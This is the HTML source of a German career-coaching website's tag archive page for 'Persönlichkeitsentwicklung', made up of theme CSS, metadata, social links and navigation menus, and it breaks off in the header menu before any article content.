a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"PT Sans";font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:"PT Sans";font-size:14px}.td-post-content p,.td-post-content{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-family:"PT Sans";font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:18px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"PT Sans";font-size:16px;line-height:22px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"PT Sans";font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:"PT Sans";font-size:14px}.td-post-content p,.td-post-content{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-family:"PT Sans";font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:18px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/",
                    "name": "Persönlichkeitsentwicklung"
                }
            }    
        ]
    }
</script>
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 28px; width: 28px; height: 28px;background-color: #dd3333;left:20px;bottom:20px;}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png">
<link rel="manifest" href="/touchicon/site.webmanifest">
<link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333">
<link rel="shortcut icon" href="/touchicon/favicon.ico">
<meta name="apple-mobile-web-app-title" content="3 Minuten Coach">
<meta name="application-name" content="3 Minuten Coach">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/touchicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="de_DE"/>
  <meta property="og:site_name" content="3MinutenCoach"/>
  <meta property="og:title" content="Persönlichkeitsentwicklung"/>
  <meta property="og:url" content="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Das Beste für deinen Erfolg!"/>
  <meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Persönlichkeitsentwicklung"/>
  <meta itemprop="headline" content="Persönlichkeitsentwicklung"/>
  <meta itemprop="description" content="Das Beste für deinen Erfolg!"/>
  <link rel="publisher" href="https://plus.google.com/+3minutencoach/posts"/>
  <!--<meta itemprop="publisher" content="3MinutenCoach"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Persönlichkeitsentwicklung"/>
  <meta name="twitter:url" content="https://www.3minutencoach.com/tag/persoenlichkeitsentwicklung/"/>
  <meta name="twitter:description" content="Das Beste für deinen Erfolg!"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@3MinutenCoach"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-persoenlichkeitsentwicklung tag-44 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-5 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12"><a href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li>
<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li>
	<li id="menu-item-4649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li>
	<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li>
	<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li>
	<li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li>
</ul>
</li>
<li id="menu-item-6446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li>
	<li id="menu-item-6447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li>
	<li id="menu-item-6448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li>
	<li id="menu-item-6449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li>
	<li id="menu-item-6451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li>
	<li id="menu-item-6452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li>
</ul>
</li>
<li id="menu-item-5600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5600"><a href="https://www.3minutencoach.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5601"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5602"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li>
	<li id="menu-item-5603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5603"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li>
	<li id="menu-item-5604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5604"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5605"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5606"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.3minutencoach.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5015"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2059"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2060"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2065"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li>
